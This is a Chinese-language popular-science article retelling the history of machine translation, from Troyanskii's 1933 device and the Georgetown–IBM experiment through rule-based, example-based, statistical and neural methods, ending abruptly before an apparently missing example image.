

长久以来,人们一直在寻找不同语言之间的沟通方法。学习和掌握一门外语,也是中国学生必须具备的能力。但精通外语始终不是一个简单的事。所以无论是现实中,还是科幻电影中,人们一直希望能有一个机器,让人不学外语也能畅快沟通。
随着技术进步,这个梦想正在一步步成为现实。来自俄罗斯的Ilya Pestov,最近写就了一篇《机器翻译简史》,较为完整地回顾了人类过去几十年来在机器翻译方面的探索和努力。
最初
故事开始于1933年。当时,前苏联科学家Peter Troyanskii向苏联科学院介绍了一种能将一种语言翻译成另一种语言的机器。
这个发明超级简单,由各种语言的卡片、打字机和老式胶片相机组成,用起来是这样的:操作员对着一段文本中的第一个词,找到相应的卡片,拍张照,然后用打字机打出它的形态特征,比如说这是个复数属格名词。然后,将打字机带子和相机胶片组合在一起,每个词和它的属性构成一帧。


不过,前苏联政府认为这台机器没什么用。Troyanskii又花了20年的时间来完成这件发明,后来死于心绞痛。如果不是1956年又有两名苏联科学家发现了他的专利,世界上不会有人知道,曾经有人构想过这样一台机器。
那是冷战初期,1954年1月7日,在纽约的IBM总部开始进行Georgetown–IBM实验,IBM 701计算机完成了史上首例机器翻译,自动将60个俄语句子翻译成了英语。
IBM随后在新闻稿中如此描述他们的成就:一个根本不会俄语的姑娘,在IBM卡片上打出这些俄语信息,我们的“大脑”指挥着一台自动打印机,以每秒两行半的速度飞快打出它们的英语译文。

IBM 701
然而新闻稿隐藏了一些细节,谁也没有提到,这些翻译的例句经过了精心的挑选和测试,排除了一些歧义。如果用到日常场景中,这个系统不会比一本单词书强多少。
就算这样,机器翻译的军备竞赛还是开始了,加拿大、德国、法国、日本都投入其中。
军备竞赛
四十年来,科学家们一直在改进机器翻译。
1966年,美国科学院的自动语言处理咨询委员会(ALPAC)发布了一份著名的报告,称机器翻译昂贵、不准确、没前途。他们建议专注于词典开发,结果是美国科学家几乎有10年没有参与竞争。
即便如此,科学家们的努力还是为现代自然语言处理技术打下了基础,现在的搜索引擎、垃圾邮件过滤、智能助理都得归功于当年这些互相监视的国家。

基于规则的机器翻译(RBMT)
第一波基于规则的机器翻译想法出现在70年代,科学家们研究着翻译员的工作,想让笨重的计算机来重现这些行为。
RBMT的系统包括双语词典(例如俄英双语词典)、煤种语言的语言学规则(例如俄语中以-heit、-keit、-ung后缀结尾的名词是阴性的)。如果有需要,还可以再给系统补充一些小功能,比如名称列表、拼写纠错、音译程序等。
RBMT系统中比较著名的包括PROMPT和Systran,去看看Aliexpress上那些英文商品名,就能感受到这个黄金时代的气息。不过这一类系统也并非完全一样,还可以再细分为各种子类别。
直接机器翻译

这类翻译最为简单,它将为本分成单词,翻译出来,稍微修正一下形态,然后协调句法,让整句话听起来多少像那么回事,就可以了。
直接机器翻译需要训练有素的语言学家为每个词编写规则,输出的语句可以说是一种译文,但通常很诡异。这种方法现在已经淘汰了。
基于转换的机器翻译

与直接机器翻译相比,这种方法需要先确定句子的语法结构,然后对整个结构进行处理,而不是按词来处理。
理论上来讲,这种方法能得到很不错的语序转换结果。可实际上,译文还是逐字翻出来的,语言学家还是精疲力尽。
中介语机器翻译
这种方法会将源文本转换为一种中间表示,这种表示法是全世界各种语言通用的,相当于笛卡尔设想的“元语言”,遵循通用规则、能和各种语言互相转换。
由于需要转换,中介语经常会和基于转换的方法混淆。它们之间的区别在于,设置的语言学规则是针对每种语言和中介语的,而不是针对两种语言之间的对应。
用这种方法,建立三种语言和中介语之间的转换规则,就可以完成这三种语言之间的互相翻译,而如果用基于转换的方法,就需要为这三种语言两两建立规则。

看起来很美对吧?总有现实来打脸。创造这种通用的中介语是非常难的,科学家们前赴后继贡献一生,也没能成功。不过他们为后世留下了形态、句法甚至语义层面的表示方法。
用中介语实现直接机器翻译显然也行不通,但别着急,这种思想还会回归。
用现代的眼光来看,所有RBMT分支都笨得可怕,所以除了天气预报等特定场景,已经见不到这类方法。当然,RBMT也有优点,比如形态的准确性、结果的可复现性、针对特定领域进行调整的能力等等。
但是,要创造一个理想的RBMT系统,就算让语言学家穷尽一切拼写规则来增强它,也总会遇到例外。英语有不规则动词、德语有可分离前缀、俄语有不规则的后缀,在人们说话的时候又会有各自的语态、语境,别忘了有些词根据上下文还会产生不同的意思。要考虑所有细微规则,要耗费巨大的人力资源。
语言不是基于一套固定规则发展的,规则的形成受到不同群体交流、融合的影响。于是,四十年的冷战和军备竞赛也没能带来任何优秀的解决方案,RBMT死了。
基于例子的机器翻译(EBMT)
日本也是个机器翻译大国,原因很简单,它们虽然没参与到冷战之中,但国内懂英语的人太少了,这在全球化浪潮中是一个大问题。因此,日本人在机器翻译的研究上有着强大的驱动力。
基于规则的英日翻译非常复杂,这两种语言有着完全不同的结构,每翻译一句话都要重新排列所有单词,再增加一些新词。
1984年,京都大学的长尾真提出了一种新想法:直接用已经准备好的短语,不用重复翻译。
比如说,我们之前翻译过“我要去剧院”这句话,现在要翻译一句类似的话:“我要去电影院”。那么,只要比较一下这两句话,找出其中的区别,然后翻译不一样的那个词“电影院”就好了。已有的例子越多,翻译结果就越好。

EMBT给全世界的科学家带来了一道曙光:给机器提供已有的翻译例句,不用花几十年来定义规则和例外了。这种方法出现时并没有立刻风靡,但它走出了革命性的第一步,之后不到5年,就出现了统计机器翻译。
统计机器翻译
90年代早期,IBM研究中心首次展示了对规则和语言学一无所知的机器翻译系统。这个系统分析了两种语言中类似的文本,尝试理解其中的模式。

这个想法简洁优雅。将两种语言中同义的句子切分成词进行匹配,然后去计算“Das Haus”这个词有多少次对应着“house”“building”“construction”等等。大部分时候,它是和house相对应的,于是机器就用了这种译法。
在这个过程中,没有规则,没有词典,所有的结论都是机器根据统计数据得出的。它背后的逻辑很简单,就是“如果人们都这么翻译,我也这么翻”。
统计机器翻译就此诞生。

它比之前所有方法都更加准确高效,也不需要语言学家。我们给机器更多的文本,它就给我们更好的翻译。
机器怎么知道句子中“Das Haus”对应的是“house”呢?一开始是不知道的。最初,机器会认为“Das Haus”和译文中任何一个词都相关,接下来,它遇到更多包含“Das Haus”的句子,逐渐增强这个词和“house”的相关性。
这就是现在大学里机器学习课程的一个典型任务:“字对齐算法”。要收集每个单词的相关统计数据,机器都需要上百万对例句。这些例子从哪来呢?答案是欧盟和联合国安理会的会议纪要。
基于词的SMT
最初的统计翻译系统会先将句子分解成单词,这样最直接,又合乎逻辑。
IBM的第一个统计机器翻译模型叫做模型1(Model 1)。优雅吧?等你看到第二个模型叫什么就不觉得了。
模型1:词袋

模型1用了一种经典方法,将句子切分成词然后进行统计,不考虑语序。这个模型中唯一用到技巧的地方,就是将一个词翻译成多个词,比如将“Der Staubsauger”翻译成“Vacuum Cleaner”,但反过来不一定是这个结果。
模型2:考虑句中词序

不考虑语序是模型1的大缺陷,在某些情况下还很关键。
于是,就有了解决这个问题的模型2。它记住了单词在输出句子中经常所处的位置,并在翻译过程中重新排列顺序,让整句话看起来更自然。
译文好多了,但还是不太对。
模型3:引入新词

在翻译中,经常要引入原句中没有的新词,比如说德语里的冠词,英语里表示否定时要加的“do”。
我们的例句“Ich will keine Persimonen.”,在英语中应该翻译成“I do not want Persimmons.”
于是,模型3中又增加了两个步骤:
1. 如果机器考虑引入新词,就要在原文中插入NULL标记。
2. 为每个标记词选择正确的新词或语法单位。
模型4:字对齐
模型2考虑了词的对应,但没有考虑重新排序。比如说形容词和名词的位置经常变换,无论模型记忆词的位置记得多好,都没法输出更好的结果。
因此,模型4引入了“相对顺序”,如果两个词总是互换位置,模型会学到。
模型5:错误修正
这个模型中没什么新东西,它获得了更多的学习参数,解决了单词位置冲突的问题。
这些基于词的系统虽然具有革命性,但依然无法处理词的格、性,也搞不定同音词。在这类系统中,每个词会有唯一的翻译方式。
后来,基于短语的方法取代了它们。
基于短语的SMT
这种方法和基于词的SMT有着同样的原则:统计、重新排序、在词汇上用一些技巧。
不过,它不仅要将文本分成词,还要分成短语,确切地说是n个单词的连续序列,称为n-grams。
机器就这样学会了翻译单词的稳定组合,明显提高了准确性。

这种方法有一个诀窍,所谓“短语”并不一定符合句法结构,如果有语言学知识的人干涉了句子结构,翻译的质量会大大下降。
除了准确性的提高,基于短语的SMT还为双语语料带来了更多的选择。对于基于词的方法来说,来源语料的精确匹配非常重要,要排除一切意译和自由发挥。而基于短语的方法可以用这样的语料来学习。
为了改进翻译算法,科学家们甚至开始不同语言的新闻网站。

2006年,这种方法开始普及了。Google翻译、Yandex、微软必应等等在线翻译工具都用上了基于短语的SMT,一直用到了2016年。
在这个时期,你所听到的“统计机器翻译”通常指的就是基于短语的SMT,直到2016年前,它都被视为最先进的机器翻译方法。
基于句法的SMT
在神经网络出现之前的许多年里,基于句法的翻译被认为是“翻译的未来”,但这个想法并没有起作用。
基于句法翻译的支持者认为,这个方法有可能与基于规则的方法合并。这个方法是对句子进行精确的句法分析,确定主谓宾等,然后构建一个句法树。使用这种方法,机器学习在语言之间转换句法单元,并通过单词或短语翻译其余部分,这将彻底解决字对齐问题。

问题是,句法分析的效果非常不好。不少科学家都尝试用句法树来解决比分析主谓宾更复杂的任务,但每次都铩羽而归。
神经机器翻译(NMT)

2014年,一篇关于在机器翻译中使用神经网络的论文对外发布。作者包括蒙特利尔大学的Kyunghyun Cho、Yoshua Bengio等人。
但这篇很有意思的论文并未引起广泛关注,但是谷歌注意到了,他们立刻开始动手。两年后,也就是2016年9月,谷歌宣布了一个颠覆性的进展——神经机器翻译。
与之相关的论文,共有31位作者。谷歌也宣布把这个新的技术应用到谷歌翻译等产品之中。神经机器翻译是怎么工作的呢?
我们先从画画说起。对于一只小狗,如果能用语言准确描述小狗的特征,即便你从来没有见过这只狗,也能根据描述画出一只类似的小狗。

翻译同理。如果可以找到一句话里的特征,也可以将一种语言的文字,翻译成另外一种语言。问题在于,怎么找到这些特征?
三十年前,科学家们已经在尝试创建通用语言代码,最后以失败告终。但现在,我们有了深度学习,找特征的事情它最擅长。卷积神经网络CNN适合处理图片,而在文本领域,循环神经网络RNN更适合。

两年来,神经机器翻译可以说是一种颠覆。神经机器翻译的单词错误减少了50%,词汇错误减少17%,语法错误减少19%。
以前统计机器翻译的方法始终以英语为本。如果从俄文翻译成德文,机器需要先把俄文翻译成英文,然后再从英文翻译成德文,中间会产生两次损失。而神经机器翻译不需要这样。于是两种语言之间即便没有词典,也能双向翻译,让说这些语言的人彼此之间互相理解。

谷歌发布九种语言的神经机器翻译被称为GNMT。它由8个编码器和8个RNN解码器层构成,解码器网络中还有注意力连接。
这套系统还引入了众包机制。用户可以选择他们认为最正确的翻译版本,在某种程度上,这相当于帮助谷歌的数据打标签,以及帮助训练神经网络。
结论和未来
每个人都对“巴别鱼”(babel fish)这个概念感到兴奋,它是科幻喜剧《银河系搭便车指南》中虚构的一种生物。“巴别鱼”以声音中的语言概念为食,消化后排出跟寄主同调的脑波。只要塞到耳朵里,就可以听懂各种语言。所以,“巴别鱼”也成为即时语音翻译的代名词。
目前各家在这方面也有所进展。例如谷歌推出了Pixel Buds,而在国内,网易有道、科大讯飞、搜狗等公司也都先后推出了翻译机产品。
最近有个朋友就试用了一台最新的产品。翻译出来是这样的:
